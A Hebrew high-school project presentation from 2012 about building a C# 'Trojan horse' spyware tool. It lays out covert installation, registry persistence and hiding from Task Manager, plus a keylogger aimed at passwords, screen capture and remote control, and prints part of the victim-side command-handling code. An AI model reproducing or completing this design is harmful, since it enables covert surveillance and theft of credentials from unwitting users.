Slide 1

מדעי המחשב אקדמיה ותעשייה
נושא העבודה: תוכנת ריגול- "סוס טרויאני"
שם התלמיד: ברק בלוגולובסקי
שם בית הספר: קריית חינוך ע"ש דוד בן גוריון בעמק חפר
שם המנחה: מיכאל צ'רנובילסקי
שם המורה המלווה: אילנה חריזמן
תאריך: 26/3/12

Slide 2
תיאור נושא העבודה
סוס טרויאני הוא כל תוכנת מחשב הפועלת בדרך לא חוקית וחודרת לתוך מחשב של אחר בהתחזות לתוכנה תמימה. הקורבן לא יוכל להבחין בפעילותה או לדעת על קיומה.
המוצר המוגמר פועל כתוכנת ריגול באופן הבא: לפורץ יש אפשרות לשלוח לקורבן תוכנה תמימה. לאחר שהקורבן יפעיל את התוכנה היא תתקין את עצמה אוטומטית ותופעל ותתחבר אוטומטית אל הפורץ גם לאחר הדלקת המחשב מחדש או חיבור מחדש אל האינטרנט.

Slide 3
מטרת העבודה
מטרת הפרויקט היא ליצור תוכנת שרת-לקוח למען אפשרות של תקשור מרחוק בין מחשבים. בנוסף לכך, ליצור תוכנה שפעולותיה סמויות וליישם בתוכנה את כל תכונות הריגול כגון: צפייה במעשיו של המשתמש, השתלטות על מחשב המשתמש ושמירת כל הקלטים שהוכנסו מהמקלדת וכו'.

Slide 4
סביבת העבודה ושפת התכנות
סביבת העבודה בה אני מתכנת היא 10 Microsoft Visual C# Express.
בחרתי בסביבה זו כי היא נוחה לעבודה הן מבחינת התכנות והן מבחינת העבודה כיוון שהאפשרות לשימוש ועיצוב GUI מובנת בסביבה ולא בדרכי קוד.
שפת התכנות אשר מתאימה לעבודה בסביבה זו היא C#. שפה זו דומה ל- JAVA שהיא השפה שלמדתי בבית הספר. גם JAVA ו- C# הן שפות תכנות מונחה עצמים. לצורך כתיבת הפרויקט למדתי בעצמי את השפה החדשה.

Slide 5
שאלות שהמערכת עונה עליהן
תקשור בין המחשב הראשי למחשב המשני: המחשב של האדם שאחראי על כל הריגול הוא המחשב הראשי. תת-תוכנה שתפעל במחשב זה תהיה השרת (Server) והוא יאזין בכל רגע נתון למידע מן המחשב של הקורבן, שעליהם הותקנה התוכנה 'התמימה'. לקורבן תהיה מותקנת תת-התוכנה לקוח (Client). התקשורת בין המחשבים תתבסס על הNetwork - דרך האינטרנט בחיבור TCP/ IP ושליחת המידע באמצעות "פאקטות"-Packets.

Slide 6
שאלות שהמערכת עונה עליהן
הסוואת תוכנת הריגול: כשתוכנת הריגול תותקן על אחד מהמחשבים, היא לא תותקן בהצהרה כסוס טרויאני או תוכנת ריגול אלא תותקן אוטומאטית ללא ידיעת הקורבן.
התוכנה (תוכנת הריגול) בעצם תתקין את עצמה ברגע שהתקן חיצוני יחובר למחשב של הקורבן. בנוסף לכך היא תדאג לכך שהיא תיצור ערך ברג'יסטרי ובעצם תנחה את המחשב לפתוח אותה בצורה אוטומטית.
בכך, הקורבן לא יאולץ להכניס התקן חיצוני בכל פעם מחדש. יחד עם ההסתרה שלה בעת ההתקנה, גם בזמן האמת התוכנה תהיה מוסתרת מהקורבן. היא לא תוצג בשורת המשימות, ולא דרך מנהל המשימות של Windows בתצוגת התוכנות הפועלות. מיותר לציין שהתוכנה לא תראה לעין גם כחלון פתוח.

Slide 7
שאלות שהמערכת עונה עליהן
פעולת הריגול של שמירת הקלטים: תכונה זו ידועה גם כ-Key logger ותפקידה יהיה לשמור כל קלט שהוכנס על ידי המשתמש מהמקלדת ולשמור אותו. לאחר כמות זמן מסוימת רשימת הקלטים ישלחו למחשב הראשי, השרת, ובפעולה זו נוח לעקוב אחר המשפטים שרשם הקורבן למשל בדואר האלקטרוני, או אחר סיסמאות.
פעולת הריגול של צפייה במסך: המערכת תטפל בנושא העברת המידע של תמונת מסך רציפה אל השרת ובאופן יעיל ככל האפשר כך שיהיה אפשר לעקוב אחר מעשיו של המשתמש באמצעות צפייה.

Slide 8
שאלות שהמערכת עונה עליהן
פעולת ההשתלטות על המחשב: פעולה זו פחות נפוצה בקרב תוכנות הריגול ספציפית ויותר נראית בתוכנות סוס-טרויאני של דלת אחורית כפי שהוסבר במבוא. זאת משום שבעת השתלטות על המחשב קל וברור לקורבן לראות שהעכבר שלו זז מבלי שהוא גורם לכך, אלא אם כן הוא לא על יד המחשב. למרות הכול, ראיתי לנכון לצרף את הפעולה הזו כי היא מעניינת אותי ואופיינית לתחום הסוסים הטרויאניים.

Slide 9
מודולים-שרת
Ruler- יורשת מהמחלקה Form מחלקה זו בעצם מפעילה את כל הפונקציות של השליטה והריגול, יש בה פעולות לכל כפתור שנלחץ.
Client – זוהי המחלקה ששולחת הודעות ללקוח, מקבל הודעות ומורידה תמונות לשרת.
Download- מחלקה עם פעולה אחת שמורידה קובץ שהשרת העלה, המחלקה Client משתמש בפעולה זו כדי להוריד את התמונה.
FullWatch – מחלקה אשר מקבלת קריאה מהמחלקה Ruler ומציגה את מסך הקורבן על גבי מסך מלא

Slide 10
מודולים-לקוח
rVictimFom – יורשת מהמחלקה Form מחלקה הראשית, מקבלת את הפקודות מהשרת ומבצעת אותם/ קוראת למחלקות שיבצעו אותם, דואגת להסתיר את הטופס ולהתחבר לשרת באופן אוטומטי ע"י אייפי קבוע, משתמשת בפעולות מתוך user32.dll
AI – מחלקה אשר רושמת את הקובץ ברג'יסרי, מקבלת את כל הקלטים מהמקלדת ומכינסה אותם לקובץ ומודדת כמה זמן המשתמש משתמש במחשבו.
Cproces – מחלקה אשר מכילה תהליך לשורת הפקודה ומבצעת אותו
upload – מחלקה אשר מעבירה לשרת קבצים.

Slide 11

אלגוריתמים מרכזיים
לחיצה על connect תחבר את השרת לקורבן, הקורבן יופיע בטבלה ולידו כפתור רדיו, יהיה אפשר לסמן אותו ולשלוח לו הודעה על כיבוי, ולאחר מכאן הודעה על ביטול הכיבוי, הטבלה הינה ארוכה כיוון שמתוכנן בעתיד שתהיה אפשרות להתחבר לכמה מחשבים.

Slide 12

אלגוריתמים מרכזיים
לחיצה על כפתור watch תציג את מסך הקורבן ותגרום להופעת כפתור נוסף (fullwatch) שדרכו יהיה אפשר לראות את המסך בגודל מלא. לחיצה על כפתור stop תעצור את הצפייה, ולחיצה על כפתור esc במקלדת תעצור את הצפייה במסך המלא.

Slide 13

אלגוריתמים מרכזיים
לחיצה על כפתור start spying תתחיל את פעולה הריגול, יופיעו כל ההקלדות של הקורבן. בנוסף אפשר להריץ חיפוש ע"י כתיבת מילה לחיפוש ולחיצה על הכפתור והתוצאה תתקבל מתחת.

Slide 14

אלגוריתמים מרכזיים
ניתן לשלוח לקורבן הודעה ע"י לחיצה על send

Slide 15
אלגוריתמים מרכזיים
void SendInfo()
{
while ((isable == true) && (clientSock != null))
{
string dataFromServer = getData();
if (dataFromServer == "GetName")
{
s = SystemInformation.UserName;
WebClient x = new WebClient();
s += "#" + "jgf";
string strHostName = "";
strHostName = Dns.GetHostName();
IPHostEntry ipEntry = Dns.GetHostEntry(strHostName);
IPAddress[] addr = ipEntry.AddressList;
s += "#" + addr[0].ToString();
sendData(s);
}

Slide 16
אלגוריתמים מרכזיים
if (dataFromServer == "pic")
{
Bitmap picture = SaveScreenShot();
picture.Save(@"C:\temp\image.Jpeg", ImageFormat.Jpeg);
upload up = new upload();
up.startUpload(@"C:\temp\image.Jpeg", clientSock);
picture.Dispose();
}
if ((dataFromServer.Length > 3) && (dataFromServer.Substring(0, 2) == "PB"))
{
string[] Aize = dataFromServer.Split('#');
Bitmap picture = SaveScreenShot2(int.Parse(Aize[1]), int.Parse(Aize[2]));
picture.Save(@"C:\temp\image.Jpeg", ImageFormat.Jpeg);
upload up = new upload();
up.startUpload(@"C:\temp\image.Jpeg", clientSock);
picture.Dispose();
}

Slide 17
אלגוריתמים מרכזיים
if (dataFromServer == "Shutdown")
{
shutdown.kill();
}
if (dataFromServer == "CancelShutdown")
{
cancel.kill();
}
if ((dataFromServer.Length > 3) && (dataFromServer.Substring(0, 2) == "me"))
{
string[] mize = dataFromServer.Split('#');
if (int.Parse(mize[3]) == 1)
{
Cursor.Position = new Point(int.Parse(mize[1]), int.Parse(mize[2]));
mouse_event(MOUSEEVENTF_LEFTDOWN, int.Parse(mize[1]) * yahasW, int.Parse(mize[2]) * yahasH, 0, 0);
mouse_event(MOUSEEVENTF_LEFTUP, int.Parse(mize[1]) * yahasW, int.Parse(mize[2]) * yahasH, 0, 0);
}
if (int.Parse(mize[3]) == 2)
{
Cursor.Position = new Point(int.Parse(mize[1]), int.Parse(mize[2]));
mouse_event(MOUSEEVENTF_RIGHTDOWN, int.Parse(mize[1]) * yahasW, int.Parse(mize[2]) * yahasH, 0, 0);
mouse_event(MOUSEEVENTF_RIGHTUP, int.Parse(mize[1]) * yahasW, int.Parse(mize[2]) * yahasH, 0, 0);
}

Slide 18
אלגוריתמים מרכזיים
if ((dataFromServer.Length > 3) && (dataFromServer.Substring(0, 2) == "ke"))
{
string[] mize = dataFromServer.Split('#');
try
{
SendKeys.Send(mize[1]);
}
catch
{
}
}
if ((dataFromServer.Length > 4) && (dataFromServer.Substring(0, 4) == "Text"))
{
string[] mmm = dataFromServer.Split('#');
MessageBox.Show(mmm[1], mmm[2]);
}
}
}
קוד זה מייצג את קבלת ההודעה מהשרת ותגובה לו

Slide 19
לימוד עצמי
כאשר ניגשתי לפרויקט – סביבת העבודה הייתה חדשה ולא מוכרת עבורי.
את רוב הכלים ליצירת הפרויקט למדתי לבד, מהאינטרנט מספרים ובאופנים נוספים.

Slide 20
אתגרים במהלך הפרויקט
נדרשתי לחשוב בצורה יצירתית ויעילה דבר שלא קרה בבית הספר כי התוכניות שכותבים שם הרבה יותר פשוטות.
לעומת זאת בפרויקט זה הייתי צריך לחשוב על יעילות כי אם יהיו הרבה דברים לא יעילים התוכנה תרוץ לאט.
בנוסף לכך צריך לתת לכל המשתנים ולמחלקות שמות משמעותיים כדי שיהיה לי יותר קל להתמצא בקודים בהמשך.

Slide 21
ביבליוגרפיה
ספרים:
עיטם מדעי המחשב. (2011). C# על כוס קפה. עיטם מדעי המחשב. ללמידת theard, windows form וC# בכללי
הספר
David, B.M., Michael J.D.& Kenneth L.C. (2004). TCP/IP SOCKETS IN C#. San Francisco, CA: Elsevier.
אתרים:
http://msdn.microsoft.com/en-us/library/aa187917.aspx
אתר רשמי של Microsoft שמספק הסברים ודוגמאות על כל הפונקציות הנמצאות תחת ההרחבה .NET Framework .
http://www.codeproject.com/KB/cs/globalhook.aspx
אתר זה מסביר על יצירת הקרסים שתוארו בעבודתי. מסביר על השימוש שלהם ואופן העבודה איתם ב-C# ומספק קבציי מקור לדוגמא
ללימוד חיבורים בין רשתות ושליחת נתונים
http://msdn.microsoft.com/en-us/library/aa187917.aspx
אתר רשמי של Microsoft שמספק הסברים ודוגמאות על כל הפונקציות הנמצאות תחת ההרחבה .NET Framework .
http://www.codeproject.com/KB/cs/globalhook.aspx
אתר זה מסביר על יצירת הקרסים שתוארו בעבודתי. מסביר על השימוש שלהם ואופן העבודה איתם ב-C# ומספק קבציי מקור לדוגמא.
http://www.corner.co.il/index.htm
http://www.esnips.com/web/CSharpSamples
אתרים ללימוד C#

